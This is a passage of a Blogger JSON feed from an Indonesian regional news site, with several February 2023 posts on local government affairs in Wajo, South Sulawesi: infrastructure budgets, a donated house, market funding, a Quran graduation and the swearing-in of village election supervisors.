pembangunan jembatan, ada 69 unit yang telah dan akan dibangun maupun dilakukan pemeliharaan hingga akhir 2023 nanti.\u003C\/p\u003E\u003Cp\u003EAngka-angka capaian dan rencana itu jadi bahan pemaparan Kepala PUPRP Wajo, Andi Pameneri, pada Rapat Koordinasi (Rakor) Capaian Dinas PUPRP, Dinas Lingkungan Hidup (DLH), Dinas Perumahan dan Kawasan Permukiman (Perkim), serta Pemerintah Kecamatan Tempe, di Ruang Pola Kantor Bupati Wajo, Selasa (14\/2\/2023).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBupati Wajo, Amran Mahmud, menyampaikan pembangunan infrastruktur jadi salah satu prioritasnya bersama Wakil Bupati, Amran, karena akan mendukung sektor lainnya, terutama pengembangan perekonomian.\u003C\/p\u003E\u003Cp\u003E\"Selain itu, infrastruktur ini juga adalah aspirasi yang paling banyak masuk ke kami maupun kepada para anggota DPRD kita ketika\u0026nbsp; turun ke masyarakat,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EAmran Mahmud pun berharap semua organisasi perangkat daerah (OPD) lingkup Pemerintah Kabupaten (Pemkab) Wajo dan pemerintah tingkat kecamatan bisa berkolaborasi untuk pengembangan infrastruktur.\u003C\/p\u003E\u003Cp\u003E\"Untuk tahun ini, kita upayakan beberapa ruas di Kecamatan Tempe atau ibu kota akan dimuluskan. Kita berharap camat dan lurah untuk bisa membantu menjaga kebersihan jalan nantinya serta memperbaiki hal-hal yang bisa mengganggu keindahan,\" kata Ketua DPD PAN Wajo ini.\u003C\/p\u003E\u003Cp\u003EKepala Dinas PUPRP Wajo, Andi Pameneri, menjelaskan meskipun anggaran terbatas karena harus dialihkan atau di-refocusing untuk penanganan pandemi Covid-19, pembangunan infrastruktur tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\"Anggaran pembangunan dan pemeliharaan jalan dan jembatan kita dari 2019 hingga 2023 setidaknya sudah Rp668 miliar lebih, termasuk di dalamnya bantuan keuangan provinsi. Begitupun infrastruktur irigasi, air minum, dan infrastruktur lainnya juga tetap menjadi perhatian kami,\" beber Pameneri.\u003C\/p\u003E\u003Cp\u003ESelain pemaparan Kepala Dinas PUPRP Wajo, pada kegiatan yang dipandu Kepala Badan Perencanaan Pembangunan, Penelitian, dan Pengembangan Daerah (Bappelitbangda), Andi Pallawarukka, ini Kepala Dinas Perkim, Darwin, Kepala DLH, Alamsyah, dan Camat Tempe, Supardi, turut memaparkan programnya.\u003C\/p\u003E\u003Cp\u003E(ADV\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7008871329201909940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/7008871329201909940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/empat-tahun-kepemimpinan-duo-amran.html","title":"Empat Tahun Kepemimpinan Duo Amran Ciptakan Pembangunan Nyata di Tengah Keterbatasan Anggaran"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk58RDgWKVpLO-qSETJzKarVi9Ld2WLC45TBVjEvvRNX4czeh8pSxHGibibnENYy_RdVH6Jdg80XNzyxe9k0zg26fyHdWbKfB1rz8-tz3ATtPjpmOfduYqL1Eaf6AzeoTpzGSjU1wWBN-Rk503DaXDMsMycq2JlXK8d17wd8wIUldtmk5aUw5xp5-Uw\/s72-w400-h254-c\/20230214_154053.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8172524685118616828"},"published":{"$t":"2023-02-08T20:05:00.003+07:00"},"updated":{"$t":"2023-02-08T20:05:31.271+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Warga Pattirosompe Dapat Rutilahu Dari BAZNAS Kabupaten Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/s4128\/20230208_113357.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/w400-h300\/20230208_113357.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPenyerahan Rutilahu untuk Ashar warga Pattirosompe\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---BAZNAS Kabupaten Wajo, bekerjasama dengan Kodim 1406 Wajo sebagai pelaksana, menyerahkan Rumah Tinggal Layak Huni (RUTILAHU) untuk keluarga Ashar di Kelurahan Pattirosompe, Kecamatan Tempe, Kabupaten Wajo, Sulawesi Selatan (Sulsel). Rabu,08\/02\/2023.\u003C\/p\u003E\u003Cp\u003EPerwira Seksi Logistik Kodim 1406 Wajo, Kapten Cba Salamuddin, bahwa Kodim sebagai pendukung dan menitipkan pesan, semoga rumah bisa dihuni dengan\u0026nbsp; layak berķat kerjasama Kodim 1406 Wajo, BAZNAS, dan Pemerintah Kabupaten Wajo sehingga bisa berjalan dengan baik, tuturnya\u003C\/p\u003E\u003Cp\u003ECamat Tempe, Supardi, mengucapkan terima kasih kepada BAZNAS dan Kodim 1406 Wajo, bantuan Rumah Tinggal Layak Huni (RUTILAHU) sudah yang ke 5 kalinya warga Kecamatan Tempe mendapatkan bantuan.\u003C\/p\u003E\u003Cp\u003ESenada diucapkan Wakil Ketua I BAZNAS Kabupaten Wajo, KH.Nurding Maratan, S.Ag, mengucapkan terima kasih kepada Kodim 1406 Wajo sebagai pelaksana yang sudah beberapa kali berkolaborasi\u0026nbsp; dan BAZNAS sebagai penyandang dana.\u003C\/p\u003E\u003Cp\u003E\"Pada hari Rabu,08 Februari 2023, pukul 11.00 siang, kami serahkan Rutilahu untuk kelurga Bapak Ashar, untuk ditempati bersama keluarganya, sehat dan bahagia,\" terangnya\u003C\/p\u003E\u003Cp\u003EKH.Nurding Maratan, juga mengatakan kalau ini merupakan bukti nyata penyaluran zakat dan mengharapkan kepada saudara muslim yang memiliki kelebihan harta yang diberikan Allah SWT\u0026nbsp; untuk mengeluarkan infaq dan sedekahnya untuk dimanfaatkan kepada yang berhak menerimanya.\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8172524685118616828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8172524685118616828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/warga-pattirosompe-dapat-rutilahu-dari.html","title":"Warga Pattirosompe Dapat Rutilahu Dari BAZNAS Kabupaten Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAe3QqIqJgbBtydF-IJXQG8mgodMyO5XoPM9Wl1Jigd9WuB34y2sFIGShJbsKqlZizAorkuT7Fii3oDsEx6URYJyCbaOvUI2sNT4jYGJaLlrV9eXTOm4zwhn32Q3P3FCF7ja3Lv0L117UgXpOIaPxq740eUgOrymZUMVN9f5JPjBf8ZJA6TjfDiHE0yA\/s72-w400-h300-c\/20230208_113357.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-2079267654839689784"},"published":{"$t":"2023-02-07T17:25:00.006+07:00"},"updated":{"$t":"2023-02-08T04:09:54.594+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"DPRD Wajo: Pasar Keera Bakal Dapat Kucuran Dana APBN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/s4128\/20230207_131843.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"4128\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/w400-h300\/20230207_131843.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAspirasi AMIWB terkait bantuan APBM pembangunan Pasar Keera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;WAJO, INFOCHANELNASIONAL.COM---Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Wajo, menerima aspirasi dari Aliansi Mahasiswa Indonesia Wajo Bersatu, terkait kondisi Pasar Keera yang sangat memprihatinkan juga pasar Anabanua\u0026nbsp; dan Pasar Kampiri harus mendapat perhatian disamping itu sudah ada Pansus pengelola pasar dibentuk. Selasa,07\/02\/2023\u003C\/p\u003E\u003Cp\u003EKordinator Aspirasi dari AMIWB, Ardi\u0026nbsp; mengatakan bahwa fokus ke Pasar Keera yang terlihat kumuh dan sangat urgen\u0026nbsp; dan sudah pernah 2(dua) Tahun lalu diusulkan tapi tidak dapat karena adanya efisien anggaran, karena itu kita ambil jalan lain yang bisa diusahakan\u0026nbsp; pakai anggaran APBN jangan cuma\u0026nbsp; APBD yang diharap, terangnya di hadapan anggota DPRD Wajo saat menyampaikan aspirasi.\u003C\/p\u003E\u003Cp\u003E\"Kami minta harus Komisi II DPRD Kabupaten Wajo merespon aspirasi kami agar koordinasi ke Kementerian Perdagangan karena sudah sangat urgen dan sangat dibutuhkan\u0026nbsp; oleh para pedagang, olehnya itu kami desak agar Komisi II DPRD Wajo melakukan perjalananan dinas ke Kementerian Perdagangan,\" pintanya\u003C\/p\u003E\u003Cp\u003ESementara Anggota DPRD , H.Mustafa mengatakan bahwa poin penting\u0026nbsp; \u0026nbsp;jangan cuma Pasar Keera saja tapi semua pasar butuh sentuhan\u0026nbsp; dan\u0026nbsp; meman kalau mau dapat anggaran besar ada di kementerian Perdagangan dan kalau bisa 30 pasar yang\u0026nbsp; ada di Wajo dapat sentuhan 30% dan jelas solusinya lewat\u0026nbsp; APBN dan adik AMIWB pintar melihat itu dan Pansus DPRD Wajo mendukung, ucapnya\u003C\/p\u003E\u003Cp\u003E\"Kami dari\u0026nbsp; \u0026nbsp;Pansus Pasar,\u0026nbsp; hampir tiap hari\u0026nbsp; \u0026nbsp;rapat agar ada keadilan di pasar dan tidak ada lagi kecurangan sehingga\u0026nbsp; manfaatnya bisa dinikmati semua lapisan\u0026nbsp; masyarakat,\"jelasnya\u003C\/p\u003E\u003Cp\u003EKetua Komisi II H. Sudirman Meru, yang juga\u0026nbsp; selaku tim penerima aspirasi mengucapkan terima kasih kepada AMIWB yang memperjuangkan pasar Keera. \"Kami\u0026nbsp; dari KOMISI II mengucapkan banyak terima kasih dan\u0026nbsp; momentnya sangat tepat karena ada pembahasan Pansus Pasar dan ada angin segar. Dari 51 Pasar di Indonesia\u0026nbsp; yang dapat perhatian, Pasar Keera\u0026nbsp; salah satunya yang dapat alokasi anggaran akan tetapi kita tidak boleh\u0026nbsp; terima begitu saja tanpa ada perjuangan\u0026nbsp; dan\u0026nbsp; dukungan dari masyarakat supaya Pasar Keera tetap jadi prioritas agar tidak ditunda lagi,\"terangnya\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2079267654839689784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/2079267654839689784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/dprd-wajo-terima-kasih-amiwb-pasar.html","title":"DPRD Wajo: Pasar Keera Bakal Dapat Kucuran Dana APBN"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSqSTHo3BqUSNUMah1Xi7Z1eXvVWi3bW8jyeycoO5J9FVSH35fQhmG5fN1fwbu5FkJP6RIU9KvB22Im8lbglt9qQ0zgzIO63KAHjvQS7oJgvVIfpZnYFXH9Dm_Zm_8CnFqSMz3Sg7sq10bpHhjo4zCFkezYmrRttrCAVMA3AtVjT-eoDGKA8V7uYDZgg\/s72-w400-h300-c\/20230207_131843.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-800855667160608828"},"published":{"$t":"2023-02-07T16:40:00.003+07:00"},"updated":{"$t":"2023-02-07T16:41:10.181+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Amran Mahmud Bangga Lihat Perkembangan Tahfiz Al Qur'an, Undang Pendiri Yayasan Muslim Asia ke Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/s1080\/20230207_173511.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/w400-h261\/20230207_173511.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAmran Mahmud saat Hadiri wisuda Tahfidz Al- Qur'an Ma had Al-Birr\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, tak sanggup menahan haru sampai meneteskan air mata saat membawakan testimoni pada wisuda tahfiz akbar Markaz Tahfiz Al-Qur'an Ma'had Al-Birr Universitas Muhammadiyah (Unismuh) Makassar Angkatan V 2023.\u003C\/p\u003E\u003Cp\u003ESosok nomor satu di Kota Santri (salah satu sebutan Kabupaten Wajo) itu mengaku bangga kala menyaksikan prosesi wisuda wisudawan-wisudawati yang digelar di Gedung Balai Sidang Muktamar Unismuh, Kota Makassar, Selasa (7\/2\/2023).\u003C\/p\u003E\u003Cp\u003EAmran Mahmud pada kesempatannya pertama-tama menyampaikan selamat dan sukses atas pelaksanaan wisuda tahfiz akbar Markaz Tahfiz Al-Qur'an Ma'had Al-Birr Unismuh Makassar kali ini. Sebanyak 150 wisudawan-wisudawati mengikuti wisuda.\u003C\/p\u003E\u003Cp\u003EKepala daerah yang juga dai ini kemudian mengungkapkan rasa haru dan bangganya melihat perkembangan tahfiz dan penghafal Al-Qur'an yang makin hari terus bertambah jumlahnya, termasuk yang mengikuti wisuda kali ini.\u003C\/p\u003E\u003Cp\u003E\"Saya tadi meneteskan air mata melihat prosesi wisuda dan pemasangan mahkota. Karena saya secara pribadi memiliki mimpi, 10 atau 20 tahun ke depan, semua lintas profesi bisa diisi penghafal Al-Qur'an. Termasuk anak-anak saya yang sementara berusaha menghafal, mudah-mudahan juga bisa sampai 30 juz,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EOlehnya itu, lanjut Amran Mahmud, dirinya bersama salah bersama Wakil Bupati Wajo, Amran, terus berupaya mendorong pengembangan pondok-pondok tahfiz guna mencetak generasi qurani.\u003C\/p\u003E\u003Cp\u003EKetua Dewan Pimpinan Daerah (DPD) Dewan Masjid Indonesia (DMI) Wajo yang pada kesempatan ini didampingi Ketua TP PKK Wajo, Sitti Maryam, juga menyampaikan selamat datang kepada penggagas Markaz Tahfidz Al-Qur'an Ma'had Al-Birr Unismuh Makassar, Mohd. M.T. Khoory, atau yang akrab disapa Syeikh Khoory dari Dubai, Uni Emirat Arab (UEA).\u003C\/p\u003E\u003Cp\u003ESyeikh Khoory juga adalah pendiri Asian Muslim Charity Foundation (AMCF) atau Yayasan Muslim Asia yang telah banyak memberikan bantuan untuk masyarakat Indonesia, termasuk di Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kami juga mengundang secara khusus Syeikh Khoory untuk berkenan ke Wajo. Kita akan kumpulkan lebih 3.000 santri dan santriwati yang sedang menghafal Al-Qur'an di Wajo untuk bersilaturahim beliau. Sekaligus beliau akan memberikan semangat dan spirit\u0026nbsp; kepada para penghafal kita,\" harap Amran Mahmud. ( ADV)\u003C\/p\u003E\u003Cp\u003EEditor: Muhlis\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/800855667160608828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/800855667160608828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/02\/amran-mahmud-bangga-lihat-perkembangam.html","title":"Amran Mahmud Bangga Lihat Perkembangan Tahfiz Al Qur'an, Undang Pendiri Yayasan Muslim Asia ke Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBdos-5CXlFvqprR-1JjqYOC3tCVTmiRCxQP7B4gp_2NIDRB7l-AZgqIzNPzVn22jyiP6LOl0KbYr7Dwx56qLQBI05rPL4CYgjWjeuMk96NCw6GSIXZQ3c9xjbUwFYI6KSd0Wsd-FPafQfIgWJcSqW8u3FpkrAdbuBoDsZ5wD3nP3f8kLLCE7FvxLDg\/s72-w400-h261-c\/20230207_173511.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-652056105079525530"},"published":{"$t":"2023-02-06T13:37:00.002+07:00"},"updated":{"$t":"2023-02-06T13:37:35.764+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolsek Urban Pitumpanua Hadiri Pelantikan 27 PKD  Se Kecamatan Pitumpanua"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/s1080\/20230206_143202.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"791\" data-original-width=\"1080\" height=\"293\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj65wIuytgGBYFfv9B_VQgqxAW5eN9Av26rohFwOGar1Xl8nqfBycnK76Vi-wl0DU-pEVO37LqdlRWBfOvRBUpooGUuAtGU950CeLNXVfhLKffKLwI68ooHqhqbxtLpeHRFkdR614MO9lRpBWCnzxMY8BTOXSD0v5ww7ZFK5nhrr9bgH2PrN6NakReBzg\/w400-h293\/20230206_143202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolsek Urban Pitumpanua saat hadiri pelantikan PKD Se Kecamatan Pitmpanua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWajo Sulsel -- INFOCHANELNASIONAL.COM--Pelaksanaan pelantikan Panwaslu Kelurahan\/ Desa se- Kecamatan Pitumpanua di hadiri Kapolsek Urban Pitumpanua,Kompol Andi Rahmat,SH bersama Kanit Intelkam Aiptu Annas,SH.\u003C\/p\u003E\u003Cp\u003EGiat pelantikan dari 27 PKD se Kecamatan Pitumpanua berlangsung pada hari Senin, 06 Februari 2023 sekitar pukul 10.30 wita bertempat di gedung serba guna Kelurahan Bulete Kecamatan Pitumpanua Kabupaten Wajo.\u003C\/p\u003E\u003Cp\u003EKompol Andi Rahmat,SH mengatakan kepada media ini bahwa tadi telah berlangsung giat Pelantikan dan akan di lanjutkan pembekalan\u0026nbsp; Panwaslu Kelurahan\/Desa Kecamtan Pitumpanua Kabupaten Wajo di Aula Serbaguna Bulete.\u003C\/p\u003E\u003Cp\u003E\" Kami berharap agar proses dan tahapan pelaksanaan Pemilu 2024 nantinya berlangsung dengan baik dan tentunya kami berharap dari semua pihak bisa bekerjasama termasuk Panwascam dan 27 PKD yang di lantik pada hari ini,\" tutur mantan Kasat Reskrim Polres Sinjai.\u003C\/p\u003E\u003Cp\u003EAdapun Pelantikan di hadiri langsung oleh Ketua Bawaslu Kabupaten Wajo\u003C\/p\u003E\u003Cp\u003EDr. Abd.Malik. Turut hadir dalam kegiatan pelantikan Panwaslu Kelurahan \/Desa ( PKD ) Kecamatan Pitumpanua yaitu,\u003C\/p\u003E\u003Cp\u003ECamat Pitumpanua Drs. Andi Cakunu M.Si.,Kapolsek Urban Pitumpanua Kompol Andi Rahmat, SH.Kepala Urusan Agama Kecamatan Pitumpanua Muh. Arsyad S.Hi.Ketua PPK Kec. Pitumpanua yang diwakili bagian pendataan Mulisa Idris beserta staf,Ketua panwascam Pitumpanua Rustan, SE\u0026nbsp; beserta staf\u003C\/p\u003E\u003Cp\u003E,yang mewakili Danramil Pitumpanua Kopda\u0026nbsp; Yusran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun nama-nama Panwaslu Kelurahan \/ Desa yang telah di sumpah\/dilantik Masing-masing :\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. HASNIDAR --- DESA ABBANDERANGNGE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. ANDI GUSLI --- DESA ALELEBBAE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. MARHUNI --- DESA ALESILURUNGNGE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. TAMRIN ---DESA BAU BAU\u003C\/p\u003E\u003Cp\u003E5. ASMAUL HUSNA ---- DESA\u0026nbsp; BULU SIWA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6. AMAR SIMPAJO--- DESA\u0026nbsp; BURIKO\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7. MASHURI --- DESA JAUH PANDANG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8. MUH. ICHSAN HIDAYAT -- DESA KALUKU\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9. ZAINAL ABIDIN -- KELURAHAN BENTENG\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10. BUSTANG -- KELURAHAN BULETE\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11. SUPARTO --KELURAHAN SIWA\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12. AGUS WAHYUDDIN -- 